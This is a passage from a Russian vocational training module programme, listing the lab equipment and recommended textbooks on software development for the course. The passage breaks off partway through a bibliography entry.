

















#### **4. УСЛОВИЯ РЕАЛИЗАЦИИ ПРОГРАММЫ ПРОФЕССИОНАЛЬНОГО МОДУЛЯ**

#### **4.1. Требования к минимальному материально-техническому обеспечению**

Реализация программы модуля предполагает наличие лаборатории организации и принципов построения информационных систем.

Оборудование лаборатории:

стол компьютерный 20 шт; кресло 20 шт; смарт-доска (+проектор) 1 шт, маркерная доска 1 шт; персональные компьютеры (2 монитора в комплекте) 20 шт, коммутатор 1 шт, телекоммуникационный шкаф 1 шт.; мфу; 10 стульев; 1 стол преподавателя; 1 кресло преподавателя; 1 компьютер преподавателя.

#### **4.2. Информационное обеспечение обучения**

#### **Перечень рекомендуемых учебных изданий, Интернет-ресурсов, дополнительной литературы**

Основные источники:

1. Гагарина, Л. Г. Технология разработки программного обеспечения : учебное пособие / Л.Г. Гагарина, Е.В. Кокорева, Б.Д. Сидорова-Виснадул ; под ред. Л.Г. Гагариной. — Москва : ФОРУМ : ИНФРА-М, 2022. — 400 с. — (Среднее профессиональное образование). - ISBN 978-5-8199-0812-9. - Текст : электронный. - URL: https://znanium.com/catalog/product/1794453

2. Хуснутдинов, Р. Ш. Экономико-математические методы и модели : учебное пособие / Р. Ш. Хуснутдинов. - Москва : ИНФРА-М, 2020. - 224 с. - (Высшее образование). - ISBN 978-5-16-005313-4. - Текст : электронный. - URL: https://znanium.com/catalog/product/1039180

3. Федорова Г.Н. Разработка, внедрение и адаптация программного обеспечения отраслевой направленности. Учебное пособие. Изд.: КУРС, Инфра-М. Среднее профессиональное образование, 2021 г. 336 стр.

Дополнительные источники:

1. Гагарина, Л. Г. Технология разработки программного обеспечения: учеб. пособие / Л. Г. Гагарина, Е. В. Кокорева, Б. Д. Виснадул; Под ред. Л. Г. 